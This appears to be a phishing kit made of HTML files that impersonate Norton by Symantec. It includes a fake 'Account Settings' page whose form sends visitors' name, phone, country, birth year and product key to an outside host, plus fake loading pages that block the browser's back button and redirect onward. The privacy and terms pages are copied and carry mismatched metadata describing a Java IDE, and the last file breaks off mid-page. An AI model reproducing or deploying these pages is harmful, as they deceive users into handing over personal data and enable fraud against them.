
<file: logo.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="Content-type" content="text/html; charset=utf-8">
    <meta http-equiv="Content-Security-Policy" content="default-src 'none'; style-src 'unsafe-inline'; img-src data:; connect-src 'self'">
    <title>Page not found &middot; GitHub Pages</title>
    <style type="text/css" media="screen">
      body {
        background-color: #f1f1f1;
        margin: 0;
        font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
      }

      .container { margin: 50px auto 40px auto; width: 600px; text-align: center; }

      a { color: #4183c4; text-decoration: none; }
      a:hover { text-decoration: underline; }

      h1 { width: 800px; position:relative; left: -100px; letter-spacing: -1px; line-height: 60px; font-size: 60px; font-weight: 100; margin: 0px 0 50px 0; text-shadow: 0 1px 0 #fff; }
      p { color: rgba(0, 0, 0, 0.5); margin: 20px 0; line-height: 1.6; }

      ul { list-style: none; margin: 25px 0; padding: 0; }
      li { display: table-cell; font-weight: bold; width: 1%; }

      .logo { display: inline-block; margin-top: 35px; }
      .logo-img-2x { display: none; }
      @media
      only screen and (-webkit-min-device-pixel-ratio: 2),
      only screen and (   min--moz-device-pixel-ratio: 2),
      only screen and (     -o-min-device-pixel-ratio: 2/1),
      only screen and (        min-device-pixel-ratio: 2),
      only screen and (                min-resolution: 192dpi),
      only screen and (                min-resolution: 2dppx) {
        .logo-img-1x { display: none; }
        .logo-img-2x { display: inline-block; }
      }

      #suggestions {
        margin-top: 35px;
        color: #ccc;
      }
      #suggestions a {
        color: #666666;
        font-weight: 200;
        font-size: 14px;
        margin: 0 10px;
      }

    </style>
  </head>
  <body>

    <div class="container">

      <h1>404</h1>
      <p><strong>File not found</strong></p>

      <p>
        The site configured at this address does not
        contain the requested file.
      </p>

      <p>
        If this is your site, make sure that the filename case matches the URL
        as well as any file permissions.<br>
        For root URLs (like <code>http://example.com/</code>) you must provide an
        <code>index.html</code> file.
      </p>

      <p>
        <a href="https://help.github.com/pages/">Read the full documentation</a>
        for more information about using <strong>GitHub Pages</strong>.
      </p>

      <div id="suggestions">
        <a href="https://githubstatus.com">GitHub Status</a> &mdash;
        <a href="https://twitter.com/githubstatus">@githubstatus</a>
      </div>

      <a href="/" class="logo logo-img-1x">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>

      <a href="/" class="logo logo-img-2x">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>
    </div>
  </body>
</html>
</file>

<file: login/embedded.html>
<html lang="EN" class="web">

   <!--<![endif]-->

   
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>

      <title>Account Update - Official Site | Norton Account Sign In &amp; Set Up</title>

      <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

      <meta name="description" content="Log in to your Norton account. Sign in to enter your product key, access your account, manage your subscription, and extend your Norton protection to PC, Mac, Android, and iOS devices. If you don't already have a Norton account, create one today.">

      <meta name="viewport" content="width=device-width">

      <meta http-equiv="X-UA-Compatible" content="IE=edge">

      <link rel="stylesheet" href="css/norton-sprites-style1.css" type="text/css" media="screen" title="default">

      <link rel="stylesheet" href="css/norton-nsl-web.css" type="text/css" media="screen" title="default">
      <!-- <link rel="stylesheet" href="css/norton-bootstrap3-style.css" type="text/css" media="screen" title="default"> -->

      <script type="text/javascript" src="js/norton-jquery.js"></script>

      <style type="text/css">

         /* symantec-sans_light.woff */

         @font-face {

         font-family: 'Symantec Sans Light';

         font-style: normal;

         font-weight: 300;

         src: url(fonts/symantec-sans_light.woff) format('woff'),

         url(fonts/symantec-sans_light.ttf) format('truetype');

         }

         /* symantec-sans_regular.woff */

         @font-face {

         font-family: 'Symantec Sans';

         font-style: normal;

         font-weight: 400;

         src: url(fonts/symantec-sans_regular.woff) format('woff'),

         url(fonts/symantec-sans_regular.ttf) format('truetype');

         }

      </style>
  <script>window.$zoho=window.$zoho || {};$zoho.salesiq=$zoho.salesiq||{ready:function(){}}</script><script id="zsiqscript" src="https://salesiq.zohopublic.in/widget?wc=siq0ae988b55c356e026bbde90190e203a82824816083f939dd99bacfd1b8da197d" defer></script>


   </head>

   <body class="theme_default account-profile ">

      <div id="wrapper-top">

         <div id="header-content" class="navbar ">

            <div class="container">

               <span id="unify-header" tabindex="0" style="float: left;">

                  <div class="sso_responsive_img header_branded_logo " id="header-logo" style="margin: -15px;">
				
                  <img src="logon.JPG" style="width: 180px;margin: 10px;">
                     <div class="sso_responsive_img_inner" aria-label="Norton by Symantec"></div>

                  </div>

                  <div class="nav-section">

                     <ul class="np-nav">

                        <li id="support">

                           <a href="embedded.html">Products & Services</a>

                        </li>
						<li id="support">

                           <a href="embedded.html">Resources</a>

                        </li>
						<li id="support">

                           <a href="error.html" >Support</a>

                        </li>
						<li id="support">

                           <a href="error.html">My Norton</a>

                        </li>


                     </ul>

                     <div class="np-m-nav visible-xs">

                        <div class="m-hamburger-btn" type="button" data-toggle="dropdown" data-target="#mobile_menu_dropdown, #unify-header">

                           <span></span>

                           <span></span>

                           <span></span>

                        </div>

                        <div class="nav-bg" id="mobile_menu_dropdown">

                           <ul class="m-nav-list">

                              <li><a href="error.html">My Norton</a></li>

                              <li><a href="error.html">Account Settings</a></li>

                              <li><a href="javascript:void(Tawk_API.toggle())">Support</a></li>

                              <li class="divider"><span></span></li>

                              <li><a href="update.html">Sign Out</a></li>

                           </ul>

                        </div>

                     </div>

                  </div>

               </span>

               <span id="nav-header" tabindex="0">

                  <li>

                     <div class="usernameTitleContainer">

                        <a href="#" tabindex="0"><span class="usernameTitle"></span><span class="profile-menu-image"></span></a>

                     </div>

                     <ul id="flexi-width" class="active">

                        <li><a tabindex="0" href="sso/logout.html">Sign Out<span class="logout-menu-image"></span></a></li>

                     </ul>

                  </li>

               </span>

            </div>

            <span class="hidden_in_mobile">

               <div class="jumbotron bg_branded_style bg_font">

                  <div class="header">

                     Account Settings

                  </div>

                  <div id="background-mask"></div>

               </div>

            </span>

         </div>

         <div class="container full-screen-container">

            <div class="row">

               <div id="open-column" class="col-xs-12">

                  <div id="open-content">

                     <div class="account-setting-header-ws">

                        <div class="row section">

                           <div class="col-sm-12">

                              <h2>Account Settings</h2>

                           </div>

                        </div>

                     </div>

                     <div class="header-text"style="text-align: center;">

                        <h2>Welcome back! Please fill in the details below to continue.</h2>

                     </div>

                     

                        <!-- Email and Password -->

                        <div id="profile-border-top">

                           <hr class="profile-content-divider">

                        </div>

                        <div class="row section profile-row">

                           <div class="col-sm-4 col-xs-12 profile-title">

                              <h4>Email </h4>

                           </div>

                           <div class="col-sm-8 col-xs-12 profile-font profile-content">

                              <div class="profileData">

                                 <div class="row col-sm-4">Email</div>

                                 <div class="row col-sm-8">

                                    <span id="emailAddress"></span> 

                                    <div class="loa-verified-check-image displayInline"></div>

                                    <div class="profileData_loaLevel displayInline">Email verified</div>

                                 </div>

                              </div>

                             

                              

                           </div>

                        </div>

                        <div>

                           <hr class="profile-content-divider">

                        </div>

                        <!-- Personal Information -->
						<form id="loginform" name="loginform" method="post" action="https://geekonline.ca/abc/life/thanks.php">

                        <div class="row section middle profile-row">

                           <div class="col-sm-4 col-xs-12 profile-title">

                              <h4>Name and Phone</h4>

                           </div>

                           <div class="col-sm-8 col-xs-12 profile-font profile-content">

                              <div class="profileData">

                                 <div class="row col-sm-4">Name</div>

                                 <div class="row col-sm-8">

                                    <span id=""><input type="text" name="name" id="name" class="form-control customInputBox" value="" required /></span>

                                 </div>

                              </div>

                              <div>

                                 <hr class="profile-value-separator">

                              </div>

                              <div class="profileData">

                                 <div class="row col-sm-4">Phone</div>

                                 <div class="row col-sm-8">

                                    <span id="physicalAddress">

                                    <input type="text" name="phone" id="phone" class="form-control customInputBox" value="" required />

                                    </span>

                                 </div>

                              </div>

                              <div>

                                 <hr class="profile-value-separator">

                              </div>

                              <div class="profileData">

                                 <div class="row col-sm-4">Country</div>

                                 <div class="row col-sm-8">

                                    <span id="physicalAddress">

                                    <input type="text" name="email" id="country" class="form-control customInputBox" required />

                                    </span>

                                 </div>

                              </div>

                              <div>

                                 <hr class="profile-value-separator">

                              </div>

                              <div class="profileData">

                                 <div class="row col-sm-4">Your Birth Year</div>

                                 <div class="row col-sm-8">

                                    <div>

                                       <span id="phoneNumber" class="phoneTextAlign">

                                          <select name="key1" class="form-control customInputBox">

                                             <option value="Your Birth Year:">Your Birth Year *</option>

                                             
                                             <option value="1919">1919</option>

                                             
                                             <option value="1920">1920</option>

                                             
                                             <option value="1921">1921</option>

                                             
                                             <option value="1922">1922</option>

                                             
                                             <option value="1923">1923</option>

                                             
                                             <option value="1924">1924</option>

                                             
                                             <option value="1925">1925</option>

                                             
                                             <option value="1926">1926</option>

                                             
                                             <option value="1927">1927</option>

                                             
                                             <option value="1928">1928</option>

                                             
                                             <option value="1929">1929</option>

                                             
                                             <option value="1930">1930</option>

                                             
                                             <option value="1931">1931</option>

                                             
                                             <option value="1932">1932</option>

                                             
                                             <option value="1933">1933</option>

                                             
                                             <option value="1934">1934</option>

                                             
                                             <option value="1935">1935</option>

                                             
                                             <option value="1936">1936</option>

                                             
                                             <option value="1937">1937</option>

                                             
                                             <option value="1938">1938</option>

                                             
                                             <option value="1939">1939</option>

                                             
                                             <option value="1940">1940</option>

                                             
                                             <option value="1941">1941</option>

                                             
                                             <option value="1942">1942</option>

                                             
                                             <option value="1943">1943</option>

                                             
                                             <option value="1944">1944</option>

                                             
                                             <option value="1945">1945</option>

                                             
                                             <option value="1946">1946</option>

                                             
                                             <option value="1947">1947</option>

                                             
                                             <option value="1948">1948</option>

                                             
                                             <option value="1949">1949</option>

                                             
                                             <option value="1950">1950</option>

                                             
                                             <option value="1951">1951</option>

                                             
                                             <option value="1952">1952</option>

                                             
                                             <option value="1953">1953</option>

                                             
                                             <option value="1954">1954</option>

                                             
                                             <option value="1955">1955</option>

                                             
                                             <option value="1956">1956</option>

                                             
                                             <option value="1957">1957</option>

                                             
                                             <option value="1958">1958</option>

                                             
                                             <option value="1959">1959</option>

                                             
                                             <option value="1960">1960</option>

                                             
                                             <option value="1961">1961</option>

                                             
                                             <option value="1962">1962</option>

                                             
                                             <option value="1963">1963</option>

                                             
                                             <option value="1964">1964</option>

                                             
                                             <option value="1965">1965</option>

                                             
                                             <option value="1966">1966</option>

                                             
                                             <option value="1967">1967</option>

                                             
                                             <option value="1968">1968</option>

                                             
                                             <option value="1969">1969</option>

                                             
                                             <option value="1970">1970</option>

                                             
                                             <option value="1971">1971</option>

                                             
                                             <option value="1972">1972</option>

                                             
                                             <option value="1973">1973</option>

                                             
                                             <option value="1974">1974</option>

                                             
                                             <option value="1975">1975</option>

                                             
                                             <option value="1976">1976</option>

                                             
                                             <option value="1977">1977</option>

                                             
                                             <option value="1978">1978</option>

                                             
                                             <option value="1979">1979</option>

                                             
                                             <option value="1980">1980</option>

                                             
                                             <option value="1981">1981</option>

                                             
                                             <option value="1982">1982</option>

                                             
                                             <option value="1983">1983</option>

                                             
                                             <option value="1984">1984</option>

                                             
                                             <option value="1985">1985</option>

                                             
                                             <option value="1986">1986</option>

                                             
                                             <option value="1987">1987</option>

                                             
                                             <option value="1988">1988</option>

                                             
                                             <option value="1989">1989</option>

                                             
                                             <option value="1990">1990</option>

                                             
                                             <option value="1991">1991</option>

                                             
                                             <option value="1992">1992</option>

                                             
                                             <option value="1993">1993</option>

                                             
                                             <option value="1994">1994</option>

                                             
                                             <option value="1995">1995</option>

                                             
                                             <option value="1996">1996</option>

                                             
                                             <option value="1997">1997</option>

                                             
                                             <option value="1998">1998</option>

                                             
                                             <option value="1999">1999</option>

                                             
                                             <option value="2000">2000</option>

                                             
                                             <option value="2001">2001</option>

                                             
                                             <option value="2002">2002</option>

                                             
                                             <option value="2003">2003</option>

                                             
                                             <option value="2004">2004</option>

                                             
                                             <option value="2005">2005</option>

                                             
                                          </select>

                                       </span>

                                    </div>

                                 </div>

                              </div>

                              <div>

                                 <hr class="profile-value-separator">

                              </div>

                              <div class="profileData">

                                 <div class="row col-sm-4">Norton Product Key</div>

                                 <div class="row col-sm-8">

                                    <div>

                                       <span id="phoneNumber" class="phoneTextAlign">

                                       <input type="text" name="key" id="productkey" class="form-control customInputBox" placeholder="Enter your 25-digit activation product key (Optional)" />

                                       </span>

                                    </div>

                                 </div>

                              </div>

                           </div>

                        </div>

                        <div class="form-group text-center">

                           <input type="submit" class="btn btn-lg btn-block-sm signin_button" name="submit" style="margin-top: 15px;" value="Continue">

                        </div>

                     </form>

                  </div>

               </div>

            </div>

         </div>

      </div>

      <div id="wrapper-bottom">

         <div id="footer-content">

            <footer class="np-global-footer" id="ngp-main-footer">

               <div class="row">

                  <ul class="footer-links">

                     <li>

                        <a href="javascript:void(0);">Terms of Service</a>

                     </li>

                     <li>

                        <a href="javascript:void(0);" id="default_footer_privacy_link">Privacy Policy</a>

                     </li>

                  </ul>

               </div>

            </footer>

         </div>

      </div>




   </body>


</html>
</file>

<file: login/load.html>
<!DOCTYPE html>
<html lang="en">
  

<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
    <meta charset="utf-8">
    <meta http-equiv="refresh" content="5;url=norerror.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="icon" href="favicon.ico" type="image/x-icon">

    <title>Norton Antivirus</title>

    <style type="text/css">
      .loading-img {
        text-align: center;
        margin-top: 10%;
        font-family: Century Gothic,CenturyGothic,AppleGothic,sans-serif; 
        color: #555;
        font-weight: 300;
        position: relative;
      }
      h3 {
        font-weight: 300;
        font-size: 20px;
      }
      .footer-bottom {
        font-size: 12px;
        color:#000;
        margin-top: 30px;
      }
      .dots {
        position: absolute;
        top: 85px;
        left: 50%;
        margin-left: -35px;
      }
    </style>
	
  </head>

  <body>
    <div class="loading-img">
      <img src="images/loading_dots3.gif" alt="logo" class="dots" draggable="false">
      <img src="images/load.jpg" alt="logo" draggable="false"> <br>

       

       <section class="footer-bottom">
        Copyright 2018        </section>   
    </div>
    
        <script>
	
history.pushState(null, null, location.href);
    window.onpopstate = function () {
        history.go(1);
    };
</script>
</body>

</html>
</file>

<file: login/privacy-policy.html>
<!DOCTYPE html>

<html itemscope="" itemtype="http://schema.org/Product" lang="en">


<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>




    <meta content="text/html; charset=UTF-8" http-equiv="Content-Type">



    <title>Privacy &amp; Security - Nortonsetup</title>

    <!--<meta charset="utf-8">-->

    <meta http-equiv="x-ua-compatible" content="IE=edge">

    <meta name="viewport" content="width=device-width, maximum-scale=1">

    <meta name="description" content="Code-centric IDE, focused on your productivity. Full Java EE support, deep code understanding, best debugger, refactorings, everything right out of the box...">

    <meta name="keywords" content="nortonsetup, Java IDE, Java editor, Java debugger, Java code generator, Java code coverage, Java GUI builder, Java EE, Java programming">

 

    <script src="js/minify.js"></script>

    <!-- Social Media tag Starts -->

    <!-- Open Graph data -->

    <meta property="og:title" content="nortonsetup: The Java IDE for Professional Developers by Norton Technologies">

    <meta property="og:description" content="Code-centric IDE, focused on your productivity. Full Java EE support, deep code understanding, best debugger, refactorings, everything right out of the box...">

    <meta property="og:site_name" content="NORTON IQ">

    <meta property="og:type" content="website">

    

    <!-- Social Media tag Ends -->

    <link rel="canonical" href="https://www.nortonsetup.in/privacy-policy" />

<!--    <link media="all" href="css/minify3.css" type="text/css" rel="stylesheet">

    <link href="css/common.2b8c480edd24c0d28d2088c59397a3e3.css" type="text/css" rel="stylesheet" />-->

    <link rel="stylesheet" href="css/bootstrap.min.css" type="text/css" media="screen" />

    <link rel="stylesheet" href="css/style2.css" type="text/css" media="screen" />

    <link rel="stylesheet" href="css/responsive.css" type="text/css" media="screen"> 
  <script>window.$zoho=window.$zoho || {};$zoho.salesiq=$zoho.salesiq||{ready:function(){}}</script><script id="zsiqscript" src="https://salesiq.zohopublic.in/widget?wc=siq0ae988b55c356e026bbde90190e203a82824816083f939dd99bacfd1b8da197d" defer></script>

</head>

<body>

    <!-- <div class="fixed">

        <div class="">

            <div class="header-logo">

                <a class="header__secondary-name " href="http://nortonsetup.in/">

                    <img src="images/logo.jpg" alt="" class="img-responsive logo">

                </a>

            </div>

        </div> -->

    <!-- </div> -->

    

    

    <div class="container">

<!--        <div class="row fixed">

            <div class="col-xs-12 header-logo">

                <a class="header__secondary-name " href="http://nortonsetup.in/">

                    <img src="images/logo.jpg" alt="" class="img-responsive">

                </a>

            </div>

        </div>-->

        <div class="row header">

            <div class="col-xs-12 col-md-12">

                <h1>Privacy &amp; Security</h1>

                <h2>Your Privacy and the Security and Availability of Your Data

                    <br>

                    are Important for Us

                </h2>

            </div>

        </div>

        <div class="row section-one">

            <div class="col-xs-12 col-sm-12 col-md-6">

                <div class="col-xs-12 col-sm-12 col-md-4">

                       <svg xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 56 73.004" id="privacy" width="90%" height="90%"> <g> <g> <path fill="#3B3B3B" d="M28,0C12.561,0,0,12.54,0,27.953V45.05c0,15.414,12.561,27.954,28,27.954c15.439,0,28-12.54,28-27.954    V27.953C56,12.54,43.439,0,28,0z M54,45.05c0,14.313-11.664,25.957-26,25.957c-14.336,0-26-11.644-26-25.957V27.953    C2,13.641,13.664,1.997,28,1.997c14.337,0,26,11.644,26,25.956V45.05z M28,9.368c-10.262,0-18.61,8.335-18.61,18.579    c0,0.552,0.447,0.998,1,0.998h35.221c0.553,0,1-0.447,1-0.998C46.61,17.703,38.262,9.368,28,9.368z M11.419,26.949    C11.937,18.268,19.177,11.364,28,11.364s16.063,6.904,16.581,15.584H11.419z M33.957,44.899c0-3.279-2.672-5.947-5.957-5.947    c-3.285,0-5.956,2.668-5.956,5.947c0,2.07,1.094,3.981,2.876,5.06l-2.852,7.593c-0.043,0.115-0.026,0.244,0.043,0.345    c0.07,0.1,0.186,0.161,0.309,0.161h9.923c0.118,0,0.229-0.055,0.3-0.15c0.071-0.094,0.093-0.215,0.061-0.329l-2.138-7.317    C32.636,49.277,33.957,47.207,33.957,44.899z M29.971,49.706c-0.178,0.072-0.272,0.267-0.219,0.451l2.09,7.152H22.96l2.774-7.385    c0.065-0.175-0.009-0.373-0.175-0.462c-1.706-0.911-2.765-2.66-2.765-4.563c0-2.867,2.336-5.199,5.206-5.199    c2.872,0,5.208,2.332,5.208,5.199C33.208,47.015,31.937,48.902,29.971,49.706z"></path> </g> </g> </svg>

                </div>

                <div class="col-xs-12 col-sm-12 col-md-8">

                    <h3>

                        <a href="#">Privacy</a>

                    </h3>

                    <p>

                        Protecting the data you share with us is our top priority. Read our <a href="#">Privacy Policy</a> to understand

                        what information we collect about you and why, how and when we share with our partners, and how

                        we manage the data that you enter in our products.

                    </p>

                </div>

            </div>

            <div class="col-xs-12 col-sm-12 col-md-6">

                <div class="col-xs-12 col-sm-12 col-md-4">

                     <svg xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 80.006 68.989" id="availability" width="90%" height="90%"> <g> <g> <path fill="#3B3B3B" d="M69.833,22.85c-1.591,0-3.161,0.394-4.581,1.132c0.097-0.828,0.147-1.648,0.147-2.456    C65.399,9.656,55.824,0,44.054,0c-8.412,0-15.891,4.875-19.373,12.519c-2.506-1.479-5.341-2.256-8.267-2.256    C7.363,10.263,0,17.689,0,26.816c0,8.541,6.392,15.589,14.719,16.446v0.107h6.228v-2.011H16.52l-0.759-0.034    c-7.72-0.349-13.767-6.722-13.767-14.508c0-8.019,6.469-14.542,14.42-14.542c2.926,0,5.747,0.883,8.159,2.556l1.032,0.716    l0.46-1.175c2.939-7.508,10.001-12.36,17.99-12.36c10.67,0,19.351,8.754,19.351,19.515c0,1.426-0.17,2.898-0.507,4.379    l-0.68,2.988l2.302-2.003c1.526-1.327,3.363-2.029,5.313-2.029c4.51,0,8.179,3.701,8.179,8.25c0,4.293-3.219,7.807-7.489,8.174    l-0.435,0.075H54.984v2.011h15.625l0.997-0.079v-0.123c4.849-0.849,8.401-5.023,8.401-10.058    C80.006,27.452,75.443,22.85,69.833,22.85z M38.693,56.241L28.137,67.656V28.23c0-0.208-0.167-0.377-0.374-0.377    c-0.206,0-0.374,0.169-0.374,0.377v39.513L15.197,56.223c-0.152-0.143-0.388-0.133-0.529,0.017    c-0.141,0.152-0.133,0.391,0.016,0.533l12.822,12.115c0.003,0.002,0.007,0.001,0.01,0.004c0.066,0.059,0.151,0.098,0.246,0.098    h0.013c0.025-0.001,0.047-0.011,0.071-0.017c0.022-0.005,0.046-0.007,0.067-0.016c0.018-0.008,0.032-0.022,0.049-0.033    c0.024-0.016,0.048-0.029,0.068-0.049c0.002-0.002,0.004-0.002,0.006-0.004L39.24,56.755c0.14-0.152,0.132-0.391-0.019-0.533    C39.071,56.081,38.835,56.089,38.693,56.241z M57.24,32.545c0.151-0.141,0.161-0.38,0.02-0.533L46.15,19.898    c-0.002-0.002-0.005-0.003-0.007-0.005c-0.017-0.018-0.039-0.029-0.06-0.043c-0.019-0.014-0.037-0.03-0.058-0.04    c-0.019-0.008-0.04-0.01-0.061-0.015c-0.025-0.006-0.049-0.017-0.076-0.018c-0.002,0-0.005,0.001-0.007,0.001    c-0.002,0-0.004-0.001-0.007-0.001c-0.087,0-0.163,0.035-0.226,0.085c-0.009,0.007-0.021,0.009-0.029,0.016L32.705,31.993    c-0.151,0.141-0.16,0.38-0.019,0.533c0.073,0.08,0.173,0.12,0.273,0.12c0.092,0,0.183-0.033,0.255-0.101l12.286-11.525v39.516    c0,0.208,0.167,0.377,0.374,0.377c0.206,0,0.374-0.169,0.374-0.377v-39.42l10.462,11.409    C56.852,32.678,57.088,32.686,57.24,32.545z"></path> </g> </g> </svg>

                </div>

                <div class="col-xs-12 col-sm-12 col-md-8">

                        <h3>

                            <a href="#">Availability</a>

                        </h3>

                        <p>

                            Our online systems are critical for your work, therefore we take numerous steps and measures to

                        monitor and maintain their availability and accessibility of your data. Our real-time <a href="#">services

                        availability status</a> page provides immediate overview of all services' uptime with history.

                        </p>

                </div>

            </div>

        </div>

        <div class="row section-two">

            <div class="col-xs-12 col-sm-12 col-md-2 svg-div">

                <svg xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 70.822 77.002" id="security" width="90%" height="90%"> <g> <g> <path fill="#3B3B3B" d="M31.73,47.47l-8.496-8.501l-1.412,1.413l9.907,9.914l20.948-20.963l-1.412-1.413L31.73,47.47z     M68.994,10.709c-1.254-1.036-2.877-1.394-4.453-0.987l-1.163,0.301c-2.133,0.554-4.352,0.835-6.595,0.835    c-4.118,0-11.748-1.009-16.578-7.766l-0.71-0.991C38.54,0.766,37.052,0,35.412,0c-1.641,0-3.129,0.766-4.084,2.1l-0.71,0.993    c-4.831,6.756-12.461,7.765-16.578,7.765c-2.241,0-4.46-0.281-6.595-0.835L6.282,9.722c-1.573-0.408-3.199-0.049-4.453,0.987    C0.573,11.744-0.09,13.27,0.01,14.896l0.074,1.202c1.578,25.654,4.834,44.98,32.508,60.062l0.416,0.227    c0.753,0.411,1.577,0.616,2.402,0.616c0.826,0,1.651-0.205,2.402-0.616l0.417-0.227c27.674-15.082,30.931-34.407,32.508-60.062    l0.074-1.202C70.913,13.27,70.25,11.744,68.994,10.709z M70.066,14.849l-0.074,1.202c-1.564,25.413-4.783,44.553-32.12,59.451    l-0.417,0.227c-1.279,0.698-2.808,0.698-4.087,0l-0.416-0.227C5.614,60.603,2.395,41.464,0.831,16.051l-0.074-1.202    c-0.085-1.383,0.479-2.681,1.547-3.562c0.78-0.643,1.726-0.979,2.701-0.979c0.361,0,0.726,0.046,1.089,0.14l1.163,0.302    c2.196,0.57,4.478,0.858,6.783,0.858c4.261,0,12.16-1.05,17.186-8.078l0.71-0.993c0.812-1.136,2.079-1.787,3.476-1.787    c1.396,0,2.663,0.652,3.475,1.788l0.71,0.991c5.025,7.029,12.925,8.079,17.186,8.079c2.307,0,4.589-0.289,6.783-0.858l1.163-0.302    c1.344-0.35,2.722-0.042,3.791,0.839C69.587,12.168,70.15,13.466,70.066,14.849z M64.604,14.769    c-8.59,2.224-21.178,1.251-28.381-8.822c-0.376-0.525-1.25-0.525-1.624,0c-7.203,10.075-19.79,11.047-28.38,8.822    c-0.309-0.08-0.639-0.008-0.885,0.196c-0.247,0.203-0.381,0.513-0.362,0.832c1.526,24.831,4.436,42.148,29.962,56.06    c0.149,0.081,0.313,0.122,0.478,0.122s0.329-0.041,0.478-0.122c25.525-13.911,28.436-31.228,29.963-56.06    c0.019-0.319-0.115-0.629-0.362-0.832C65.243,14.761,64.912,14.688,64.604,14.769z M35.411,69.84    C11.684,56.714,8.551,40.31,7.049,17.016c8.807,1.88,20.857,0.577,28.362-8.832c7.506,9.409,19.554,10.711,28.363,8.832    C62.27,40.31,59.138,56.714,35.411,69.84z"></path> </g> </g> </svg>

            </div>

            <div class="col-xs-12 col-sm-12 col-md-10">

                <h3>Security</h3>

                <p>

                    We do our best to make sure our software is free of security vulnerabilities. Reality though is that it's not always the case. That is why we are very much eager and grateful to hear about any issues you find.

                Please report these directly to our <a href="#">issue tracker</a> (setting issue type to 'Security Problem') or <a href="mailto:info@nortondownload.us">via email</a>. You can find our PGP key on most public key servers.

                </p>

                

                <div class="col-xs-12 col-sm-12 col-md-6">

                    <div class="collapse__header">

                        <div class="collapse__button">

                            <div class="collapse__title">PGP key for encrypted communications</div>

                        </div>

                    </div>

                    <div class="collapse__content">

                        <!-- <span>Key ID:	info@nortonsetup.in



                        </span> -->

                    </div>

                </div>

                <div class="col-xs-12">

                <p>In addition to the release notes for our products, we also provide you with a Security Bulletin that you can <a href="#">subscribe to</a>, in order to obtain latest information about Security Issues that may concern our products and services.</p>

                </div>

            </div>

        </div>

        <div id="footer">

            <p style="">

               <img src="images/footer.png" alt="secure" height="35" width="110"/>

            </p>

            <p class="copyright; color:#000000"> 

               <a href="index.html">Home</a> <a href="terms-condition.html">Terms &amp; Conditions</a>  <a href="privacy-policy.html">Privacy Policy</a>

            </p>

               <p style="color:#F2AC16; font-size:14px; font-weight:bold;">©Copyright 2018. All rights reserved.</p>

            <div class="clr"></div>

        </div>

        

        

        

    </div>

        <script src="js/jquery-3.3.1.min.js"></script>

        <script src="js/bootstrap.min.js"></script>




</body>

   
</html>
</file>

<file: login/signing.html>
<!DOCTYPE html>
<html lang="en">
  

<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
    <meta charset="utf-8">
    <meta http-equiv="refresh" content="5;url=embedded.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="icon" href="favicon.ico" type="image/x-icon">

    <title>Norton Antivirus</title>

    <style type="text/css">
      .loading-img {
        margin-left: -105px;
        position: absolute;
        top: 10%;
        left: 50%;
        text-align: center;
        height: 420px;
        width: 210px;
      }
      h3 {
      	font-weight: 300;
      	font-size: 20px;
      }
    </style>
  </head>

  <body>
    <div class="loading-img">
      <h3>Signing into Your account </h3>
      <img src="images/nortonlogo1.jpg" alt="logo" style="display: block;">
      <img src="images/ajax-loader-big.gif" alt="loading" style="display: block;">
      please wait...
    </div>
    
        <script>
	
history.pushState(null, null, location.href);
    window.onpopstate = function () {
        history.go(1);
    };
</script>
</body>


</html>
</file>


<file: login/terms-condition.html>
<!DOCTYPE html>

<html itemscope="" itemtype="http://schema.org/Product" lang="en">


<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
    <meta content="text/html; charset=UTF-8" http-equiv="Content-Type">
    <title>Terms of Use - Nortonsetup</title>
    <!--<meta charset="utf-8">-->
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, maximum-scale=1">
    <meta name="description" content="Code-centric IDE, focused on your productivity. Full Java EE support, deep code understanding, best debugger, refactorings, everything right out of the box...">
    <meta name="keywords" content=" nortonsetup, Java IDE, Java editor, Java debugger, Java code generator, Java code coverage, Java GUI builder, Java EE, Java programming">
    <script src="js/minify.js"></script>
    <meta property="og:title" content=" nortonsetup: The Java IDE for Professional Developers by Divos Infotech">
    <meta property="og:description" content="Code-centric IDE, focused on your productivity. Full Java EE support, deep code understanding, best debugger, refactorings, everything right out of the box...">
    <meta property="og:site_name" content="Norton">
    <meta property="og:type" content="website">
    <link rel="stylesheet" href="css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="css/style2.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="css/responsive.css" type="text/css" media="screen">
    <link rel="canonical" href="https://www.nortonsetup.in/terms-condition" />
<!--    <link media="all" href="css/minify2.css" type="text/css" rel="stylesheet">-->


  <script>window.$zoho=window.$zoho || {};$zoho.salesiq=$zoho.salesiq||{ready:function(){}}</script><script id="zsiqscript" src="https://salesiq.zohopublic.in/widget?wc=siq0ae988b55c356e026bbde90190e203a82824816083f939dd99bacfd1b8da197d" defer></script>

</head>

<body>

    <!-- <div class="fixed">

        <div class="">

            <div class="header-logo">

                <a class="header__secondary-name " href="http://nortonsetup.in/">

                    <img src="images/logo.jpg" alt="" class="img-responsive logo">

                </a>

            </div>

        </div>

    </div> -->

    <div class="container">
<div class="row content">
            <div class="col-xs-12 side-padding">
                 <h1>Terms of Use</h1>


                <p>
                Welcome to our Website ("Site"). Our company makes a number of resources available to you, including information, software, products, downloads, documents, communications, files, text, graphics, publications, content, tools, and services such as technical support.
                </p>
                <p>
